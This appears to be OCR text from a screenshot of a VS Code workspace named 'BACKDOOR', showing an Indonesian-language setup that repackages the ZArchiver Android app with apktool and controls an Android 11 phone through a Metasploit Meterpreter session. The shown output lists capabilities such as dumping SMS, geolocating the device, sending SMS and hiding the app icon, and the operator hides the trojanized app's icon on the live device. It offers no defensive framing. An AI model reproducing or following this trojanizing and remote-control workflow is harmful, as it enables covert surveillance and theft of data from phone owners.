 za.apk - BACKDOOR - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
BAHAN.txt
za.apk .../dist
AndroidManifest.xml
ZArchiver.smali
za.apk ./
SHELL
SHELL
EXECUTOR
runner
ngrok
tester
psql
~/Desktop/metasploit-framework git:(master)±2
./msfconsole
dump_sms Get sms messages
geolocate Get current lat-long using geolocation
hide_app_icon Hide the app icon from the launcher
interval_collect Manage interval collection capabilities
send_sms Sends SMS from target session
set_audio_mode Set Ringer Mode
sqlite_query Query a SQLite database from storage
wakelock Enable/Disable Wakelock
wlan_geolocate Get current lat-long using WLAN information
Application Controller Commands
===============================
Command Description
------- -----------
app_install Request to install apk file
app_list List installed apps in the device
app_run Start Main Activity for package name
app_uninstall Request to uninstall application
For more info on a specific command, use <command> -h or help <command>.
meterpreter > sysinfo
Computer : localhost
OS : Android 11 - Linux 4.4.223-g52750b8f2138-ab6846512 (aarch64)
Architecture : aarch64
System Language : in_ID
Meterpreter : dalvik/android
meterpreter > hide_app_icon
[*] Activity ZArchiver was hidden
meterpreter > ks
[-] Unknown command: ks. Run the help command for more details.
meterpreter > ls
Listing: /data/user/0/ru.zdevs.zarchiver/files
==============================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040776/rwxrwxrw- 3452 dir 2024-11-08 17:46:45 +0700 oat
meterpreter > ls /
I: Building resources...
I: Copying libs... (/lib)
I: Building apk file...
I: Copying unknown files/dir...
I: Built apk into: za/dist/za.apk
➜ BACKDOOR ls
apktool_2.10.0.jar BAHAN.txt payload payload.apk za za.apk
➜ BACKDOOR
OUTLINE
TIMELINE
0 0 0
4.94MB
17.42
Telusuri aplikasi
Aplika...
File
Galeri
Jam
Kalen...
Kamera
Kiwi B...
Kontak
Manaj...
Matik...
Penga...
Perpe...
Setelan
Telep...
Via
ZArch...
67 %
Nov 8 17:47